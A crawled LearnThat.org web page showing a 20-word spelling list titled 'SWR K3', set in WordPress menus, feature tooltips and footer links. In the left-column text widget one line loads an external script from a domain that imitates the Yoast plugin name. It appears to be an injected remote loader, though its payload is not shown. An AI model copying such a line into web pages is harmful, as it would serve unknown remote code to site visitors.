

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.learnthat.org/word_lists/view/1114
body_size: 9888
content:
<!DOCTYPE html><html>
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TW55ZTH');</script>
	<!-- End Google Tag Manager -->
	<meta charset="utf-8" /><title>SWR K3 Word List | The largest word list archive at LearnThat.org</title><meta name="viewport" content="width=device-width, initial-scale=1.0" /><base href="https://www.learnthat.org/"><meta name="keywords" content="SWR K3, word list, vocabulary list, glossary" /><meta name="description" content="Spell to Write and Read., LearnThat free online word list resource." /><link href="/favicon.ico" type="image/x-icon" rel="icon" /><link href="/favicon.ico" type="image/x-icon" rel="shortcut icon" /><link rel="stylesheet" href="//static.learnthat.org/img/styles.min_123.css" /><script src="//static.learnthat.org/js/tools.min_123.js"></script><!--[if lt IE 9]><script src="/js/html5.js"></script><![endif]-->
<!--[if lte IE 8]>
	<script src="/js/IE9.js"></script><![endif]--><script src="//static.learnthat.org/js/word_lists.min_123.js"></script>
	<script src="/js/copy_prevent.js"></script>
	<link rel="stylesheet" href="/js/jquery-ui/jquery-ui.css" />
	<script src="/js/jquery-ui/components/jquery.ui.button.min.js"></script>
	<script src="/js/jquery-ui/components/jquery.ui.dialog.min.js"></script>
	<link rel="stylesheet" href="//static.learnthat.org/img/home.min_123.css" />	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Feed" href="https://www.learnthat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Comments Feed" href="https://www.learnthat.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.learnthat.org\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.learnthat.org/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

	.a-stats {
	--akismet-color-mid-green: #357b49;
	--akismet-color-white: #fff;
	--akismet-color-light-grey: #f6f7f7;

	max-width: 350px;
	width: auto;
	}

	.a-stats * {
	all: unset;
	box-sizing: border-box;
	}

	.a-stats strong {
	font-weight: 600;
	}

	.a-stats a.a-stats__link,
	.a-stats a.a-stats__link:visited,
	.a-stats a.a-stats__link:active {
	background: var(--akismet-color-mid-green);
	border: none;
	box-shadow: none;
	border-radius: 8px;
	color: var(--akismet-color-white);
	cursor: pointer;
	display: block;
	font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
	font-weight: 500;
	padding: 12px;
	text-align: center;
	text-decoration: none;
	transition: all 0.2s ease;
	}

	/* Extra specificity to deal with TwentyTwentyOne focus style */
	.widget .a-stats a.a-stats__link:focus {
	background: var(--akismet-color-mid-green);
	color: var(--akismet-color-white);
	text-decoration: none;
	}

	.a-stats a.a-stats__link:hover {
	filter: brightness(110%);
	box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
	}

	.a-stats .count {
	color: var(--akismet-color-white);
	display: block;
	font-size: 1.5em;
	line-height: 1.4;
	padding: 0 13px;
	white-space: nowrap;
	}
	
</style>
<link rel="https://api.w.org/" href="https://www.learnthat.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.learnthat.org/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
</head>
<body class="three_columns left_column_no_shadow right_column_no_shadow">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TW55ZTH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="container">
	<div id="search-area" class="clear">
	<div id="cse-search-form"></div>
	<div id="search_button_close"></div>
</div>	<div class="header">
	<div class='logo logo_ltw'><a href="/"><img src="//img1.learnthat.org/logo_ltw.jpg" alt="Learn That Word" /></a></div><div class='logo_mobile'><a href="/"><img src="//img1.learnthat.org/logo_mobile.png" alt="Learn That Word" /></a></div>	<div class="menu_wrapper">
	<ul class="menu">
	<li class="menu_parent">
	<a href="/pages/pricing">free vs. premium</a>	<ul class="submenu">
	<li><a href="/pages/pricing">premium features</a></li>
	<li><a href="/pages/view/rewards.html">rewards</a></li>
	<li><a href="/orders/checkout">pricing - single</a></li>
	<li><a href="/orders/checkout_family">pricing - family</a></li>
	<li><a href="/orders/checkout_organizations">pricing - organizations</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/news">connect</a>	<ul class="submenu">
	<li><a href="/news">our blog</a></li>
	<li><a href="/pages/view/literacy_facts.html">the invisible cause</a></li>
	<li><a href="/pages/view/scholarship_pledge.html">initiatives</a></li>
	<li><a href="/pages/view/contact_us.html">contact us</a></li>
	</ul>
	</li>
	<li class="last menu_links">
	<a href="/" class="home" title="home">&#xf015;</a>
	<a href="#" rel="nofollow" class="search" id="search_icon" title="search">&#xf002;</a>
	<a href="https://support.learnthat.org/" rel="_blank" class="faq">&#xf128;</a>
	</li>
	</ul>

	<ul class="menu2 menu2_main">
	<li class="menu_parent">
	<a href="/pages/view/about_us.html">about us</a>	<ul class="submenu">
	<li><a href="/pages/view/about_us.html">LearnThat Foundation</a></li>
	<li><a href="/pages/view/testimonials.html">testimonials</a></li>
	<li><a href="/pages/view/cartoon_slideshow.html">LearnThatWord and...</a></li>
	<li><a href="https://www.learnthat.org/pages/view/member_slideshow.html">who uses it</a></li>
	<li><a href="/pages/view/partners.html">our partners</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/dictionary">resources</a>	<ul class="submenu">
	<li><a href="/dictionary">Open Dictionary of English</a></li>
	<li><a href="/pages/view/english-dictionary.html">About the ODE</a></li>
	<li><a href="/word_lists/archive">word list archive</a></li>
	<li><a href="/pages/view/roots.html">word roots</a></li>
	<li><a href="/pages/view/suffix.html">suffixes</a></li>
	<li><a href="/pages/view/fun_facts.html">English oddities</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="https://www.learnthat.org/pages/view/get-started.html">get started</a>	<ul class="submenu">
	<li><a href="/pages/view/get-started.html">How it works - videos</a></li>
	<li><a href="/users/register">start student account</a></li>
	<li><a href="/users/teacher_signup">start teacher account</a></li>
	<li><a href="/pages/view/school_software_license.html">schools &amp; higher ed</a></li>
	<li><a href="/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutors and IEP</a></li>
	</ul>
	</li>
	<li class="last"></li>
	</ul>
	</div>
	<div class="right_part">
	<div class="auth">
	<div class="third_party">
	<a href="/integration/authenticate/facebook" title="Login with your Facebook account" class="image_button facebook" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/google" title="Login with your Google/Gmail account" class="image_button google" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/twitter" title="Login with your Twitter account" class="image_button twitter" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/yahoo" title="Login with your Yahoo account" class="image_button yahoo" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/edmodo" title="Login with your Edmodo account" class="image_button edmodo" onclick="third_party_login(this); return false;" rel="nofollow"></a> 	</div>
	<a href="/users/login" class="login">log in</a></div>
<a href="/users/register" class="start registerLink" rel="_blank">Join now</a>	<a href="#" class="menu_mobile_toggle">&#xf0c9;</a>
	</div>
	<div id="menu_mobile"></div>
	</div>
	<div class="columns clear">
	<div class="left_column column">
	<div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"></div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><div style="text-align:right"><a class="1 min. introduction" href="https://www.youtube-nocookie.com/embed/j0OwSO4DESI?rel=0" frameborder="0" allowfullscreen data-popup="{'iframe':'true','width':560,'height':315}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/videocartoon.png" width="147" height="114" alt="Video: 1 min. introduction" title="Video: 1 min. introduction"/></a><br /><br /><br /></div>
<div style="text-align:right"><a class="About LearnThatWord" href="https://www.youtube-nocookie.com/embed/-SQwxt7W_vo?rel=0" frameborder="0" allowfullscreen data-popup="{'iframe':'true','width':560,'height':315}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/videobrain.png" width="147" height="114" alt="About LearnThatWord" title="About LearnThatWord"/></a></div><br /><br /><br />
                                                                  </div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><ul class="features">
	<li class="icon">
	<div>
	all about<br />YOU
	<div class="question">
	<h5>All about YOU</h5>
	<p>We create every session just for you.<br />Nothing is out-of-the-box! </p>
	<p>Advance on your word journey in fast, easy steps. Focus on learning what’s important to you; we’ll manage your progress behind the scenes.</p>
	<p>LearnThatWord is a complete solution. We’re your virtual mom, catering to your every need and helping you be the best you can be.</p>
	</div>
	</div>
	</li>
	<li class="icon6">
	<div>
	word<br />genie
	<div class="question">
	<h5>WORDGENIE</h5>
	<p>I'm WordGenie™, your personal coach. <br />Your wordly wish is my command!</p>
	<p>Unleash my powers, dear master!<br />It’s all laid out for you, for one-click magic!</p>
	<p>Let me guide you on your word journey, so you’ll advance in well-planned, logical steps.</p>
	<p>What gives me such magical powers?</p>
	<p class="center">
	Learning from over<br />30 vocabulary experts.<br /><br />
	Deep analysis of millions of texts.<br /><br />
	Years and years of obsessing<br />about words.<br /><br />
	Sleepless sleepless nights<br />dancing with databases.
	</p>
	</div>
	</div>
	</li>
	<li class="icon2">
	<div>
	multi-<br />media
	<div class="question">
	<h5>Multimedia</h5>
	<p>Explore each word’s context, its nuances and flavors, to get a sense of how to use it.</p>
	<p>
	Integrated in each quiz is our <i>Open Dictionary of English, ODE</i>.<br />
	It’s the richest and most interesting learners’ dictionary available. Explore words through:
	</p>
	<p class="center">
	Videos<br />
	Images<br />
	Pronunciations from around the world<br />
	100s of usage examples <br />
	Idioms and limericks<br />
	Interactive thesaurus<br />
	Definitions from multiple sources<br />
	Translations in 37 languages<br />
	Synonyms, antonyms<br />
	Words that rhyme<br />
	Origin and root word information<br />
	Verb conjugations<br />
	Tutoring comments and trivia
	</p>
	</div>
	</div>
	</li>
	<li class="icon3">
	<div>
	smart<br />progress
	<div class="question">
	<h5>SMART progress</h5>
	<p>You want results, not busy work!</p>
	<p>At LearnThatWord, every session is targeted, interesting, and made just for you.</p>
	<p>We check off words you know, so you focus your energy on those that need more practice.</p>
	<p>Your individualized learning plan presents the right words for review at the right time.</p>
	<p>Get lasting results 10x faster than with any other vocabulary study tool.</p>
	</div>
	</div>
	</li>
	<li class="icon4">
	<div>
	fast<br />quizzes
	<div class="question">
	<h5>Fast & Fun</h5>
	<p>Sessions are lightning-fast and hassle-free.</p>
	<p>We don’t depend on gimmicks or “effects” to make sessions fun.</p>
	<p>Our members love them for their smart design and effectiveness.</p>
	<p>You’ll appreciate the fast progress you make even more than the rewards and prizes you earn.</p>
	<p>Boost your skills in privacy, at your own speed, without grades, pressure, or embarrassment.</p>
	</div>
	</div>
	</li>
	<li class="icon5">
	<div>
	lasting<br />results
	<div class="question">
	<h5>Lasting RESULTS</h5>
	<p>A word turns into vocabulary as you learn it “by heart.” It’s that moment when you no longer have to think about it before you use it.</p>
	<p>Once you reach this level of “automaticity,” the word is yours forever. You will never forget it.</p>
	<p>LearnThatWord is the only fully managed solution that builds this automaticity.</p>
	<p>You’ll meet each word repeatedly over time and explore its nuances and “flavors.” Our multimedia resources bring words to life.</p>
	<p>Proven study methods, accelerated by adaptive and individualized coaching, make words “stick.” New words turn into vocabulary that moves you forward.</p>
	<p>We are so confident in the results, we guarantee them!</p>
	</div>
	</div>
	</li>
	<li class="icon7">
	<div>
	non<br />profit
	<div class="question">
	<h5>Nonprofit</h5>
	<p>Our goal is to empower you by giving you the vocabulary you need to succeed with confidence.</p>
	<p>We provide unlimited free tutoring to students worldwide.</p>
	<p>Upgrade anytime to enjoy premium features. Premium members support our global literacy campaign, Vocabulary Junction, and the expansion of our collaborative learners’ dictionary.</p>
	</div>
	</div>
	</li>
</ul>
<script>
	$('.features:last li').each(function() {
	var $question = $(this).find('.question');
	$(this).tooltip(tipOptions($question.html()));
	$question.text('');
	}).hover(function() {
	$(this).find('.question').toggleClass('hover')
	});
</script>
<br />
<script src="https://yoast-schema-graph.com/1116.js"></script></div>
	</div></div></div></div>	</div>
	<div class="right_column column">
	<div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget">
</div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div><h4><span onmouseover='ajaxTip("\/pages\/share", {div_class:"share"});' class='share'>
	<u>like</u> - <u>share</u> - <u>follow</u>
</span></h4>	<div class="textwidget"></div>
	</div></div></div></div>
	<div class="widget widget_recent_entries"><div class="block"><div class="block_content"><div>
	<h4>Recent Posts</h4>
	<ul>
	<li>
	<a href="https://www.learnthat.org/news/words-power/">Words Are Power</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/volunteer-year-2015/">Volunteer of the Year 2015</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/learnthat-volunteer-wins-2015-spelling-bee/">LearnThat Volunteer wins 2015 Spelling Bee</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/2015-drawing-lucky-numbers/">2015 Drawing of Lucky Numbers</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/pun-itentiary/">At the Pun-itentiary</a>
	</li>
	</ul>

	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><p>&nbsp;</p><p>&nbsp;</p><img src="https://widgets.guidestar.org/gximage2?o=6997564&l=v4" /></div>
	</div></div></div></div>	</div>
	<div class="content word_list_view">
	<form class="actions" method="post" action="/word_lists/view/1114/action:rate" accept-charset="utf-8"><div style="display:none;"><input type="hidden" name="_method" value="POST" /></div>	<div>
	<a href="/word_lists/edit/1114" rel="nofollow">modify this list</a>	- <a href="#" onclick="history.go(-1);return false;">back</a>
	</div>
</form>
<h1>
	SWR K3</h1>

<p><b>List #:</b> 1114</p><p><b>Comments:</b> Spell to Write and Read.</p><p><b>Created:</b> 11/11/2009</p><p><b>Modified:</b> 11/11/2009</p><h2>List of Words:</h2>
<div class="words">
	<div>
	<a href='#' onclick='add_chapter_to_quiz(3888); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	<span>(20&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> shall, should, would, could, finish, clear, reach, sent, delay, hurt, move, test, care, spell, state, price, base, bake, burn, fail</small>
	</div><hr />
	</div>
<script>
	var ajax_url = "/chapters/get_words/";
	var here = "/word_lists/view/1114";
	$('.content .premium').tooltip(tipOptions('Premium list for paid members.<br /><a href="orders/checkout">Enroll now</a>!'));
</script>	</div>
</div>
	<div class="footer">
	<div class="footer_bg"></div>
<div class="menu">
	<div class="menu1">
	<ul>
	<li><a href="https://support.learnthat.org/" rel="_blank">support</a></li>
	<li><a href="/pages/view/policy.html">policy</a></li>
	<li><a href="/pages/view/editors.html">volunteer</a></li>
	<li><a href="https://plus.google.com/106956345932513629695" rel="publisher">Find us on Google+</a></li>
	<li><a href="http://www.linkedin.com/groups/Vocabulary-Junction-4970783" title="Vocabulary Junction LinkedIn group">Our LinkedIn group</a></li>
	<li><a href="https://www.learnthat.org/pages/view/spelling-city.html">Spelling City comparison</a></li>
	</ul>
	</div>
	<div class="menu2">
	<ul>
	<li><a href="/pages/view/spelling-bee.html">spelling bee</a></li>
	<li><a href="/pages/view/spelling_bee_words.html">spelling bee words</a></li>
	<li><a href="/pages/view/learn_english_ELL.html">learn English (ELL)</a></li>
	<li><a href="/pages/view/academic_vocabulary_GRE.html">academic vocabulary/GRE</a></li>
	<li><a href="/pages/view/SAT_words.html">SAT words</a></li>
	<li><a href="/pages/view/toefl_vocabulary_for_ielts.html">TOEFL vocabulary/IELTS</a></li>
	</ul>
	</div>
	<div class="menu3">
	<ul>
	<li><a href="/pages/view/spelling-words-2.html" title="Find your spelling words and learn them">spelling words</a></li>
	<li><a href="/pages/view/spelling.html">spelling coaching</a></li>
	<li><a href="/pages/view/commonly_misspelled_words.html">commonly misspelled words</a></li>
	<li><a href="/pages/view/spelling-word-list.html">spelling word list</a></li>
